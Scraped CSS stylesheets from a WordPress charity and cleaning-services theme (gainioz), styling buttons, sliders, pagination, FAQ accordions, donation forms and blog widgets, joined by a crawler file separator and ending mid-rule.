  color: #8b8f9e;
  text-transform: uppercase;
  background-color: #f4f4f4;
  padding: 3px 13px;
  display: inline-flex;
  align-items: center;
  letter-spacing: 0.05em;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.productDetails-block__model__single input:checked + label {
  color: #fff;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  background-color: #7fb432;
}

.productDetails-block__quantity {
  display: flex;
  align-items: center;
  gap: 10px;
}

.productDetails-block__quantity .btn {
  background-color: transparent;
  font-size: 19px;
  width: unset;
  height: unset;
  padding: 0;
  display: grid;
  place-content: center;
  box-shadow: none;
}

.productDetails-block__quantity .input-group > .form-control,
.productDetails-block__quantity .input-group > .form-select {
  flex: 0 0 auto;
  min-width: 30px;
  border: 0;
  padding: 0;
}

.productDetails-block__quantity .input-group > .form-control:focus, .productDetails-block__quantity .input-group > .form-control:active, .productDetails-block__quantity .input-group > .form-control:hover,
.productDetails-block__quantity .input-group > .form-select:focus,
.productDetails-block__quantity .input-group > .form-select:active,
.productDetails-block__quantity .input-group > .form-select:hover {
  -webkit-appearance: none;
  margin: 0;
}

.productDetails-block__quantity .input-group-btn button {
  font-size: 14px;
}

.productDetails-block__quantity [data-dir="dwn"] {
  color: #8d8884;
}

.productDetails-block__buttons {
  gap: 33px;
}

.btn--styleOne {
  border-radius: 0;
  letter-spacing: 0.02em;
  text-transform: uppercase;
  font-weight: 600;
  color: #fff;
  font-size: 14px;
  padding: 17px 40px;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  display: inline-flex;
  align-items: center;
  gap: 8px;
  border: 0;
  box-shadow: none;
}

.btn--styleOne:hover {
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  color: #fff;
}

.btn--styleOne:focus, .btn--styleOne:active {
  outline: none;
  border: 0;
  box-shadow: none;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.btn--styleOne.btn--primary {
  background-color: #eb9309;
}

.btn--styleOne.btn--primary:hover {
  background-color: #7fb432;
  color: #fff;
}

.btn--styleOne.btn--secondary {
  background-color: #7fb432;
}

.btn--styleOne.btn--secondary:hover {
  background-color: #eb9309;
  color: #fff;
}

.btn--icon {
  background: #fff;
  border: 1px solid #f1f1f1;
  box-sizing: border-box;
  box-shadow: 0px 10px 15px rgba(221, 221, 221, 0.24);
  border-radius: 50%;
  overflow: hidden;
  padding: 0;
  width: 55px;
  height: 55px;
  place-content: center;
}

.btn--icon .btn__icon {
  color: #60646b;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.btn--icon .btn__icon path {
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.btn--icon:hover {
  border-color: transparent;
}

.btn--icon:hover .btn__icon {
  color: #fff;
}

.btn--icon:hover .btn__icon path {
  fill: #fff;
}

.btn--icon2 {
  width: 92px;
  height: 92px;
  border: 0;
  box-shadow: 0px 4px 40px rgba(139, 139, 139, 0.18);
}

.btn__icon {
  -webkit-animation: scale-up-one 1.5s linear infinite;
          animation: scale-up-one 1.5s linear infinite;
}

.it-btn {
  z-index: 1;
  transition: color 0.5s;
  position: relative;
}

.it-btn__inner {
  z-index: -1;
  overflow: hidden;
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}


.btn--black .it-btn__inner {
  background-color: #000;
}
.btn--black {
  background-color: #000;
}
.btn--icon .it-btn__inner {
  background: transparent;
}

.it-btn__blobs {
  position: relative;
  display: block;
  height: 100%;
  filter: url("#goo");
}

.it-btn__blob {
  position: absolute;
  width: 25%;
  height: 100%;
  background: #7fb432;
  border-radius: 100%;
  transform: translate3d(0, 150%, 0) scale(1.7);
  transition: transform 0.65s;
}

.btn--secondary .it-btn__blob {
  background-color: #eb9309;
}

.btn--black .it-btn__blob {
  background-color: #eb9309;
}

.btn--icon .it-btn__blob {
  background: #eb9309;
}

@supports (filter: url("#goo")) {
  .it-btn__blob {
    transform: translate3d(0, 150%, 0) scale(1.4);
  }
}

.it-btn__blob:nth-child(1) {
  left: 0%;
  transition-delay: 0s;
}

.it-btn__blob:nth-child(2) {
  left: 30%;
  transition-delay: 0.09s;
}

.it-btn__blob:nth-child(3) {
  left: 60%;
  transition-delay: 0.18s;
}

.it-btn__blob:nth-child(4) {
  left: 90%;
  transition-delay: 0.27s;
}

.it-btn:hover .it-btn__blob {
  transform: translateZ(0) scale(1.7);
}

@supports (filter: url("#goo")) {
  .it-btn:hover .it-btn__blob {
    transform: translateZ(0) scale(1.4);
  }
}

.it-btn__animation {
  position: absolute;
  bottom: 0;
  height: 100%;
  left: 0;
  width: 100%;
}

.itSocial ul {
  display: inline-flex;
  gap: 8px;
}

.itSocial ul li a {
  height: 50px;
  width: 50px;
  display: grid;
  place-content: center;
  border: 1px solid rgba(247, 247, 247, 0.15);
  border-radius: 50%;
  font-size: 14px;
  color: #fff;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.itSocial ul li:hover a {
  background: #7fb432;
  border-color: #7fb432;
  color: #fff;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.itSocial--sidebar ul li a {
  color: #666666;
  border-color: #666666;
}

.itSocial--volunteer ul {
  gap: 30px;
}

.itSocial--volunteer ul li{
  list-style: none;
}
.itSocial--volunteer ul li a {
  color: #666666;
  height: unset;
  width: unset;
  border: none;
}

.itSocial--volunteer ul li:hover a {
  background-color: transparent;
  color: #eb9309;
}

.sectionTitle__small {
  color: #eb9309;
  letter-spacing: 0.1em;
  text-transform: uppercase;
  font-weight: 600;
  font-size: 15px;
  display: flex;
  align-items: center;
  gap: 5px;
  margin-bottom: 18px;
}

.sectionTitle__small i {
  -webkit-animation: scale-up-one 2s linear infinite;
          animation: scale-up-one 2s linear infinite;
}

.sectionTitle__big {
  line-height: 1.19;
  text-transform: uppercase;
  font-size: 50px;
}
@media (max-width: 767px) {
  .sectionTitle__big {
    font-size: 35px;
  }
}

.sliderNav__btn {
  width: 63px;
  height: 54px;
  display: grid;
  place-content: center;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.sliderNav--style1 {
  display: flex;
  justify-content: flex-end;
  gap: 10px;
}

@media (max-width: 992px) {
  .sliderNav--style1 {
    justify-content: flex-start;
  }
}


.sliderNav--style1 .sliderNav__btn.btn-prev {
  background: #0d0d0d;
}

.sliderNav--style1 .sliderNav__btn.btn-next {
  background: #eb9309;
}

.sliderNav--style1 .sliderNav__btn:hover {
  background: #7fb432;
}

.sliderNav--style2 {
  position: absolute;
  display: flex;
  justify-content: space-between;
  width: 100%;
  top: 50%;
  transform: translateY(-50%);
  padding: 0 120px;
}

@media (max-width: 1200px) {
  .sliderNav--style2 {
    padding: 0 60px;
  }
}

@media (max-width: 992px) {
  .sliderNav--style2 {
    padding: 0 30px;
  }
}

@media (max-width: 768px) {
  .sliderNav--style2 {
    display: none;
  }
}

@media (max-width: 575px) {
  .sliderNav--style2 {
    display: none;
  }
}


.sliderNav--style2 .sliderNav__btn {
  border: 1px solid #f1f1f1;
  width: 55px;
  height: 55px;
  border-radius: 50%;
}

.sliderNav--style2 .sliderNav__btn svg path {
  fill: #0d0d0d;
}

.sliderNav--style2 .sliderNav__btn:hover {
  background-color: #eb9309;
  color: #fff;
  border-color: #eb9309;
}

.sliderNav--style2 .sliderNav__btn:hover svg path {
  fill: #fff;
}

div.testi-slider-active2 {
  padding-top: 165px;
}

.it-pagination {
  display: flex;
  justify-content: center;
  padding-top: 50px;
}

.it-pagination .swiper-pagination-bullet {
  width: 13px;
  height: 13px;
  background-color: transparent;
  border: 1px solid #c9c9c9;
  opacity: 1;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.it-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active {
  background-color: #eb9309;
  border-color: #eb9309;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.contactBlock {
  padding: 0 50px 50px 50px;
  border: 1px solid #eeeeee;
  margin-top: 60px;
}

.contactBlock__figure {
  margin-bottom: 35px;
  margin-top: -66px;
}

.contactBlock__figure .contactBlock__figure__thumb {
  border-radius: 50%;
}

.contactBlock__heading {
  font-size: calc(1.275rem + 0.3vw);
  margin-bottom: 20px;
}

@media (min-width: 1200px) {
  .contactBlock__heading {
    font-size: 1.5rem;
  }
}

.contactBlock__text {
  font-size: 1.125rem;
  margin-bottom: 10px;
  font-weight: 500;
}

.contactBlock a {
  display: block;
  color: #666666;
  font-size: 18px;
}

.commentsPost--style2 {
  padding: 80px 112px;
  border: 1px solid #eeeeee;
  background-color: #fff;
  position: relative;
  z-index: 99;
}

#myMap {
  margin-top: -120px;
}

#myMap iframe {
  width: 100%;
  min-height: 704px;
}

.ccFaqBlock {
  margin-left: 12%;
  margin-top: -40px;
}

@media (max-width: 991px) {
  .ccFaqBlock {
    padding: 0 0;
    margin-left: 0;
  }
}

.ccFaqBlock .accordion .accordion-button {
  font-size: calc(1.275rem + 0.3vw);
  background: transparent;
  padding-left: 0px;
  color: #eb9309;
  border-color: transparent;
  box-shadow: none;
  text-transform: uppercase;
  font-weight: 500;
  padding: 42px 20px 42px;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

@media (min-width: 1200px) {
  .ccFaqBlock .accordion .accordion-button {
    font-size: 1.5rem;
  }
}

.ccFaqBlock .accordion .accordion-button::after {
  background-image: none;
  display: none;
}

.ccFaqBlock .accordion .accordion-button::before {
  content: "\f148";
  font-family: fontAwesome;
  left: auto;
  right: 0;
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  line-height: 1;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.ccFaqBlock .accordion .accordion-button.collapsed {
  color: #0d0d0d;
  border-bottom: 1px solid #f6f3ee;
}

.ccFaqBlock .accordion .accordion-button.collapsed::before {
  content: "\f149";
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.ccFaqBlock .accordion .accordion-item {
  background-color: transparent;
  border: 0;
  margin-bottom: 0px;
}

.ccFaqBlock .accordion .accordion-body {
  color: #666666;
  padding: 0px 0px 35px;
  border-bottom: 1px solid #f6f3ee;
  font-size: 18px;
  padding-left: 20px;
}

.paginationBlock {
  min-height: 48px;
  display: flex;
  align-items: center;
  justify-content: center;
  padding-top: 50px;
  margin-bottom: 40px;
}

.paginationBlock > nav > ul {
  align-items: center;
  gap: 7px;
}

.paginationBlock > nav > ul .page-item--prev .page-link, .paginationBlock > nav > ul .page-item--next .page-link {
  min-height: 48px;
  border: 0;
  box-shadow: none;
  display: grid;
  place-content: center;
  min-width: 48px;
  border-radius: 6px;
  color: #a1a1a1;
  border: 1px solid #f2f2f2;
}

.paginationBlock__number {
  min-height: 48px;
  display: flex;
  align-items: center;
  background: #fff;
  border-radius: 6px;
}

.paginationBlock__number > ul {
  display: flex;
  align-items: center;
  gap: 7px;
}

.paginationBlock__number > ul .page-item .page-link {
  box-shadow: none;
  border: 0;
  width: 48px;
  height: 48px;
  display: grid;
  place-content: center;
  font-size: 16px;
  color: #66687b;
  border-radius: 6px;
  border: 1px solid #f2f2f2;
}

.paginationBlock__number > ul .page-item .page-link:hover {
  background-color: #eb9309;
  color: #fff;
  border-color: #eb9309;
  box-shadow: 4px 4px 8px rgba(235, 147, 9, 0.25);
}



.tp-slider-active .slide-prev, .tp-slider-active .slide-next {
  position: absolute;
  font-size: 20px;
  background: #ffffff;
  height: 65px;
  width: 65px;
  line-height: 65px;
  font-size: 20px;
  color: #09150f;
  border-radius: 50%;
  border: none;
  outline: none;
  cursor: pointer;
  z-index: 9;
  text-align: center;
  top: 50%;
  transform: translateY(-50%);
  left: 80px;
  margin: 0px;
  vertical-align: middle;
  -webkit-transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -ms-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
  transition: all 0.3s ease-out 0s;
  box-shadow: 0px 0px 30px 0px rgba(0, 5, 63, 0.1);
}
@media only screen and (min-width: 1400px) and (max-width: 1599px), only screen and (min-width: 1200px) and (max-width: 1399px), only screen and (min-width: 992px) and (max-width: 1199px) {
  .tp-slider-active .slide-prev, .tp-slider-active .slide-next {
    left: 40px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px), (max-width: 767px) {
  .tp-slider-active .slide-prev, .tp-slider-active .slide-next {
    left: calc(50% - 60px);
    top: auto;
    bottom: 120px;
    height: 50px;
    width: 50px;
    line-height: 50px;
    font-size: 18px;
  }
}
.tp-slider-active .slide-prev:hover, .tp-slider-active .slide-next:hover {
  background: #06ae5a;
  color: #ffffff;
}


.offcanvas-toggle-btn {
  background: transparent;
  border: 0;
  outline: 0;
  font-size: 24px;
  color: #0d0d0d;
}


.post-slider-paginations button {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  left: 25px;
  display: inline-block;
  width: 60px;
  height: 60px;
  line-height: 56px;
  text-align: center;
  font-size: 16px;
  color: var(--tp-common-white);
  border: 2px solid rgba(255, 255, 255, 0.2);
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -o-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
  z-index: 1;
}

.post-slider-paginations button.postbox-button-next{
  left: auto;
  right: 25px;
}

.error__area{
  padding-top: 120px;
  padding-bottom: 120px;
}


.footer-col-2-4{
  padding-left: 70px;
}

@media (max-width: 767px) {

  .footer-col-2-4{
    padding-left: 0;
  }
}

.btn--styleOne.btn--primary:hover{
  background-color: #7fb432;
}

.btn--styleOne.btn--secondary:hover{
  background-color: #eb9309;
}

.tp-post-de-list ul li a {
  font-size: 18px;
  color: #191825;
  padding: 19px 40px;
  display: block;
  font-weight: 600;
  -webkit-transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -ms-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
  transition: all 0.3s ease-out 0s;
}
.tp-post-de-list ul li {
  position: relative;
  display: block;
  margin-bottom: 10px;
  background: #F5F5F5;
}
.tp-post-de-list ul li::before {
  position: absolute;
  content: "\f178";
  font-family: "Font Awesome 5 Pro";
  top: 23px;
  right: 20px;
  color: #EB9309;
  font-size: 17px;
  cursor: pointer;
  opacity: 1;
  visibility: visible;
  -webkit-transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -ms-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
  transition: all 0.3s ease-out 0s;
  background: #fff;
  padding: 0 14px;
  border-radius: 11px;
  line-height: 27px;
}
.service-details-wrapper{
  margin: 0;
  margin-left: 50px;
}
.tp-post-de-list ul li a:hover {
  color: #EB9309;
}
.tp-post-de-list ul li:hover::before {
  background: #EB9309;
  color: #fff;
}

.featureBlock__donation__bar label {
  font-weight: 600;
  font-size: 17px;
  transform: translateY(18px);
}
.team-icon a {
  color: #666;
  height: 35px;
  width: 35px;
  background: #EAEFF5;
  display: inline-block;
  text-align: center;
  border-radius: 50%;
  font-size: 13px;
  line-height: 35px;
  margin-right: 5px;
}
.team-icon a:hover{
    background: #EB9309;
    color: #fff;
  }
.team-designation {
  font-weight: 600;
  color: #EB9309;
  font-size: 18px;
  display: block;
  margin-bottom: 30px;
}
.team-details-img img {
  filter: grayscale(100%);
}

hr.sep {
  border-bottom: 1px solid #f2f2f2;
  border-top: 0 none;
  margin: 30px 0;
  padding: 0;
  opacity: 1;
}

/*campign form*/
#charitable-user-fields {
  display: flex;
  flex-wrap: wrap;
  margin: 0 -10px;
}
#charitable-user-fields .charitable-form-field {
  width: 50%;
  padding: 0 10px;
  margin-bottom: 25px;
}
@media (max-width: 767px) {
  #charitable-user-fields .charitable-form-field {
    width: 100%;
  }
}
#charitable-user-fields .charitable-form-field input {
  width: 100%;
  border: 1px solid #eeeeee;
  font-size: 14px;
  padding: 0 22px;
  min-height: 55px;
}
#charitable-user-fields .charitable-form-field label {
  display: block;
  font-size: 15px;
  font-weight: 500;
  color: #666;
  margin-bottom: 8px;
}
.charitable-form-fields .charitable-fieldset {
  margin: 0;
  padding: 0;
  border: 0;
}
#charitable-donor-fields .charitable-form-header {
  padding: 0;
}
#charitable-meta-fields, #charitable-user-fields {
  padding: 0;
}
.charitable-donation-form {
  padding-top: 0;
}
.charitable-form-field {
  margin-bottom: 0;
}
#charitable-donor-fields {
  padding: 0;
}
.donation-mainform{
  position: relative;
  display: block;
  background: #ffffff;
  padding: 53px 60px 60px;
  margin-left: 0;
  box-shadow: 0px 5px 24px 6px rgba(0, 0, 0, 0.06);
}
.charitable-submit-field .button {
  border-radius: 0;
  letter-spacing: 0.02em;
  text-transform: uppercase;
  font-weight: 600;
  color: #fff;
  font-size: 14px;
  padding: 17px 50px;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  display: inline-flex;
  align-items: center;
  gap: 8px;
  border: 0;
  box-shadow: none;
  background-color: #eb9309;
}
.charitable-form-header {
  font-size: 20px;
  font-weight: 600;
  color: #000;
}
.charitable-donation-form .donation-amounts .donation-amount {
  position: relative;
  float: left;
  width: auto;
  margin: 0;
  border: 1px solid #ddd;
  background-color: transparent;
  list-style: none;
  margin-right: 20px;
  padding-top: 0;
}

.charitable-donation-form .charitable-form-fields .charitable-fieldset .donation-amounts .suggested-donation-amount label .amount {
  padding: 12px 20px;
  margin: 0;
  border-radius: 0;
  color: #222222;
  border: 1px solid #e3e9f4;
  display: block;
  padding-bottom: 14px;
}
.charitable-donation-form .charitable-form-fields .charitable-fieldset .donation-amounts .suggested-donation-amount label input[type="radio"]:checked + .amount {
  background: #f00;
  color: #fff;
}
.charitable-donation-form .donation-amounts .donation-amount input[type="radio"] {
  margin: 0 6px 0 0;
  vertical-align: middle;
  opacity: 0;
  position: absolute;
  visibility: hidden;
}
.charitable-donation-form .donation-amounts .donation-amount {
  position: relative;
  float: left;
  width: auto;
  margin: 0;
  border: 0;
  background-color: transparent;
  list-style: none;
  margin-right: 20px !important;
  padding-top: 0;
  margin-bottom: 10px;
}
.charitable-donation-form .charitable-form-fields .charitable-fieldset .donation-amounts .custom-donation-amount {
  padding: 0px;
  border-radius: 0px;
  border: 0px solid #e3e9f4;
  width: auto;
  margin-right: 0px;
  margin-bottom: 0;
  width: 100%;
}
.charitable-donation-form .charitable-form-fields .charitable-fieldset .donation-amounts .custom-donation-amount .custom-donation-amount-wrapper {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  padding: 0;
  margin: 0;
  border: 0;
  margin-top: 10px;
}
@media (max-width: 767px) {
  .charitable-donation-form .charitable-form-fields .charitable-fieldset .donation-amounts .custom-donation-amount .custom-donation-amount-wrapper {
    flex-wrap: wrap;
  }
  .donation-mainform {
    padding: 25px 30px 35px;
  }
}
.charitable-donation-form .charitable-form-fields .charitable-fieldset .donation-amounts .custom-donation-amount .custom-donation-amount-wrapper label {
  padding: 0px;
  margin: 0;
  border-radius: 0px;
  color: #222222;
  border: 0px solid #e3e9f4;
  display: block;
  position: relative;
  width: 100%;
  margin-right: 20px;
}
.charitable-donation-form .charitable-form-fields .charitable-fieldset .donation-amounts .custom-donation-amount .custom-donation-amount-wrapper label input[type="radio"] {
  position: absolute;
  left: 0;
  width: 100%;
  height: 100%;
  border: 0;
  opacity: 0;
  cursor: pointer;
}
.charitable-donation-form .charitable-form-fields .charitable-fieldset .donation-amounts .custom-donation-amount .custom-donation-amount-wrapper label input[type="radio"] + .description {
  padding: 15px 20px;
  margin: 0;
  border-radius: 0;
  color: #222222;
  cursor: pointer;
  border: 1px solid #eeeeee;
  display: block;
  position: relative;
  font-weight: 600;
  margin-bottom: 20px;
}
.charitable-donation-form .charitable-form-fields .charitable-fieldset .donation-amounts .custom-donation-amount .custom-donation-amount-wrapper label input[type="radio"]:checked + .description {
  background: #EB9309;
  color: #fff;
  border-color: #EB9309;
}
.charitable-donation-form .charitable-form-fields .charitable-fieldset .donation-amounts .custom-donation-amount .custom-donation-input {
  padding: 11px 20px;
  margin: 0;
  border-radius: 0;
  color: #222222;
  border: 1px solid #eee;
  display: block;
  width: 100%;
  height: 53px;
  margin-bottom: 20px;
}
.charitable-donation-form .charitable-form-fields .charitable-fieldset .donation-amounts .suggested-donation-amount label input[type="radio"]:checked + .amount {
  background: #EB9309;
  color: #fff;
  border-color: #EB9309;
}
.charitable-donation-form .donation-amounts .donation-amount .custom-donation-amount-wrapper, .charitable-donation-form .donation-amounts .donation-amount > label {
  display: block;
  width: 100%;
  padding: 0;
  margin: 0;
  font-size: 16px;
  cursor: pointer;
}
.volunteerUser__profile.hero__profile img {
  max-width: 100%;
  width: auto;
}

--- FILE ---
content_type: text/css
request_url: https://bizboxtools.com/wp-content/themes/gainioz/assets/css/gainioz-unit.css?ver=1769247061
body_size: 11323
content:
/*
  Theme Name: gainioz - Cleaning Services WordPress Theme
  Author: theme_pure
  Support: http://www.devsnews.com/support/
  Description: gainioz - Cleaning Services WordPress Theme
  Version: 1.0
*/

/* CSS Index
-----------------------------------
1. Theme default css
2. Header
3. Hero
4. Archivement
5. Video
6. We Do
7. Movie
8. Team
9. Blog
10. Subscribe
11. footer
12. Contact
*/

/*.........<! 1. Theme default css !>.........*/
body {
	-ms-word-wrap: break-word;
	word-wrap: break-word;
	overflow-x: hidden;
}
img {
	height: auto;
}
code {
	color: #7fb432;
}
button {
	transition: 0.3s;
}
.img {
	max-width: 100%;
	transition: all 0.3s ease-out 0s;
	width: 100%;
}
img {
	transition: 0.3s;
}
.f-left {
	float: left;
}

.f-right {
	float: right;
}

.fix {
	overflow: hidden;
}

button {
	cursor: pointer;
}
a:focus,
.button:focus {
	text-decoration: none;
	outline: none;
}

a:focus,
a:hover {
	text-decoration: none;
}
input:focus::placeholder {
	opacity: 0;
}
input:focus::-moz-placeholder {
	opacity: 0;
}
textarea:focus::placeholder {
	opacity: 0;
}
textarea:focus::-moz-placeholder {
	opacity: 0;
}
button:focus,
input:focus,
input:focus,
textarea,
textarea:focus {
	outline: 0;
}

.uppercase {
	text-transform: uppercase;
}

.capitalize {
	text-transform: capitalize;
}

ul {
	margin: 0px;
	padding: 0px;
}

hr {
	border-bottom: 1px solid #eceff8;
	border-top: 0 none;
	margin: 30px 0;
	padding: 0;
}

label {
	color: #444;
	cursor: pointer;
	font-size: 14px;
	font-weight: 400;
}

*::-moz-selection {
	background: #d6b161;
	color: #fff;
	text-shadow: none;
}

::-moz-selection {
	background: #444;
	color: #fff;
	text-shadow: none;
}

::selection {
	background: #444;
	color: #fff;
	text-shadow: none;
}

*::-moz-placeholder {
	color: #555555;
	font-size: 14px;
	opacity: 1;
}

*::placeholder {
	color: #555555;
	font-size: 14px;
	opacity: 1;
}

.separator {
	border-top: 1px solid #f2f2f2;
}

/*.........<! End Theme Defaults Style !>.........*/

/** css issues **/
.post-text a:hover {
	color: #ededed;
}

.post-text p > a:hover {
	color: #696969;
}

.postbox__video img,
article.postbox .postbox__thumb img {
	max-width: 100%;
	transition: all 0.3s ease-out 0s;
	height: auto;
	width: inherit;
}

.blog-details-area ul li a:hover {
	color: #7fb432;
}

.navigation-border {
	border-top: 2px solid #f7f7f7;
	overflow: hidden;
}

.navigation-border {
	border-top: 2px solid #f7f7f7;
	overflow: hidden;
}
.theme-navigation span {
	font-size: 14px;
	text-transform: uppercase;
	font-weight: 500;
	display: block;
	margin-bottom: 10px;
}
.theme-navigation span a {
	color: #666;
}

.theme-navigation span a:hover {
	color: #7fb432;
}
.theme-navigation h4 {
	font-size: 23px;
	margin: 0;
	font-weight: 700;
	line-height: 1.3;
}
.theme-navigation h4 a {
	color: #004876;
}
.theme-navigation h4 a:hover {
	color: #7fb432;
}
.b-0 {
	border: 0;
}

.sidebar-search-form {
	position: relative;
}
.sidebar-search-form input {
	width: 100%;
	min-height: 46px;
	border: 1px solid #f7f7f7;
	font-size: 14px;
	color: #666666;
	padding: 0 19px;
	padding-right: 40px;
	background: #F7F7F7;

}
.blog-search-content .sidebar-search-form input {
	background: #F7F7F7;
}
.footer-widget .sidebar-search-form input {
	background: #fff;
}
.sidebar-search-form input::placeholder {
	color: #57556a;
}
.sidebar-search-form input:focus {
	border-color: #7fb432;
}
.sidebar-search-form input:focus::placeholder {
	opacity: 0;
}

.sidebar-search-form input:focus::-moz-placeholder {
	opacity: 0;
}
.sidebar-search-form button {
	position: absolute;
	top: 50%;
	right: 15px;
	transform: translateY(-50%);
	line-height: 60px;
	color: #666;
	background: transparent;
	border: none;
	outline: none;
}

.about-me img {
	margin-bottom: 25px;
	border-radius: 50%;
}

.about-me h4 {
	font-size: 18px;
	letter-spacing: 1px;
}

.widget-social-icon a {
	display: inline-block;
	margin: 0 8px;
	color: #7fb432;
}

.widget-social-icon a:hover {
	color: #7fb432;
}
.banner-widget img {
	max-width: 100%;
}
.widget .recent-posts > li {
	overflow: hidden;
}
.widget .recent-posts > li:not(:last-child) {
	overflow: hidden;
	margin-bottom: 30px;
}

.widget-posts-image {
	float: left;
}
.widget-posts-image img {
	width: 100px;
	height: 100px;
	border-radius: 50%;
	margin-right: 20px;
	margin-bottom: 0;
}
.recent-posts .widget-post-list:not(:last-child) {
	margin-bottom: 30px;
}
.widget-posts-body {
	overflow: hidden;
	padding-top: 8px;
}

.widget-posts-title {
	margin-bottom: 6px;
	font-size: 16px;
	line-height: 1.3;
	font-weight: 600;
}

.widget-posts-meta {
	font-size: 12px;
	text-transform: capitalize;
	font-weight: 500;
	color: #28484f;
	margin-bottom: 7px;
}
.widget-post-list .widget-posts-meta {
	margin: 0;
}

/*footer post*/
.recent-posts-footer .widget-post-list:not(:last-child) {
	margin-bottom: 13px;
}
.recent-posts-footer .widget-posts-body {
	overflow: hidden;
	padding-top: 0;
	position: relative;
	top: -6px;
}
.recent-posts-footer .widget-posts-image img {
	width: 60px;
	height: 60px;
	border-radius: 0;
	margin-right: 20px;
	margin-bottom: 0;
}
.recent-posts-footer .widget-posts-meta i {
	font-size: 14px;
	color: #7fb432;
	margin-right: 3px;
}
.recent-posts-footer .widget-posts-meta {
	color: #aabcd8;
	font-size: 14px;
	text-transform: uppercase;
	margin-bottom: 6px;
	display: inline-block;
	font-weight: 400;
}
.recent-posts-footer .widget-posts-title {
	color: #fff;
	text-transform: uppercase;
	font-size: 16px;
	font-weight: 700;
	text-transform: uppercase;
	margin-bottom: 0;
}
.recent-posts-footer .widget-posts-title a {
	color: inherit;
}
.recent-posts-footer .widget-posts-title:hover {
	color: #7fb432;
}

ul.cat li {
	border-top: 1px solid #eaedff;
	padding: 15px 0;
	overflow: hidden;
}

ul.cat li:first-child {
	border-top: 0;
	padding-top: 0;
}

ul.cat li:last-child {
	padding-bottom: 0;
}
ul.cat li a {
	display: block;
	color: #647589;
}

ul.cat li a:hover {
	color: #7fb432;
}

.social-profile a {
	height: 50px;
	width: 50px;
	text-align: center;
	background: #062a4d;
	line-height: 50px;
	margin-right: 2px;
	display: inline-block;
	color: #ffffff;
	margin-bottom: 5px;
}

.social-profile a:hover {
	background: #7fb432;
}

#Instafeed {
	margin: 0 -5px;
	overflow: hidden;
}

#Instafeed li {
	width: 33.33%;
	float: left;
	padding: 0 5px;
	margin-bottom: 10px;
}

#Instafeed li img {
	width: 100%;
}
.tagcloud a {
	text-transform: uppercase;
	color: #a0a0a0;
	text-transform: uppercase;
	border: 1px solid #f6f3ee;
	display: inline-block;
	font-weight: 600;
	border-radius: 4px;
	margin-bottom: 10px;
	margin-right: 8px;
	padding: 11px 29px;
	font-size: 12px !important;
	transition: all 0.4s ease;
	-webkit-transition: all 0.4s ease;
	-moz-transition: all 0.4s ease;
	-ms-transition: all 0.4s ease;
}

.tagcloud a:hover {
	background-color: #eb9309;
	border-color: #eb9309;
	color: #fff;
}
.tagcloud span {
	margin-right: 10px;
}

.bg-none {
	background: none;
}
.blog-post-tag a:last-child {
	margin-right: 0;
}

.blog-share-icon span {
	font-size: 18px;
	font-weight: 600;
	font-family: "Poppins", sans-serif;
	color: #062a4d;
	display: block;
	margin-bottom: 17px;
}

.blog-share-icon a {
	color: #6f7172;
	font-size: 18px;
	transition: 0.3s;
	margin-right: 22px;
}

.blog-share-icon a:hover {
	color: #7fb432;
}

.blog-share-icon a:last-child {
	margin-right: 0;
}
.theme-author.author {
	background: #fff;
}
@media (max-width: 767px) {
	.theme-author.author {
